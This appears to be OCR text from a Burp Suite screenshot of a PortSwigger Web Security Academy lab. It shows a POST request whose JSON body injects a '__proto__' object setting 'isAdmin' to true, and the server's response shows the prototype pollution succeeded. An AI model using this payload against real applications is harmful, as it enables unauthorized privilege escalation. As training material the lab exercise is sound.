 1 2 3 4
01:13 PM
Burp Suite Professional v2024.1.1.5 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://0ac000b00459935480f5e5ce009b00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac000b00459935480f5e5ce009b00aa.web-security-academy.net
3 Cookie: session=H6rKm2lTgyLUhQpbrtf7epH1nZsedikG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 200
10 Origin: https://0ac000b00459935480f5e5ce009b00aa.web-security-academy.net
11 Referer: https://0ac000b00459935480f5e5ce009b00aa.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"H6rKm2lTgyLUhQpbrtf7epH1nZsedikG",
18 "__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"e0-XPhNwqA643FzIuZ50Lp3ef9btWw"
6 Date: Tue, 12 Mar 2024 11:25:23 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 224
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"foo":"bar",
"isAdmin":true,
"polluted":true
}
Inspector
Selection 15 (0xf)
Selected text
"isAdmin":true,
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
488 bytes | 75 millis
Event log All issues (9)
Memory: 183.6MB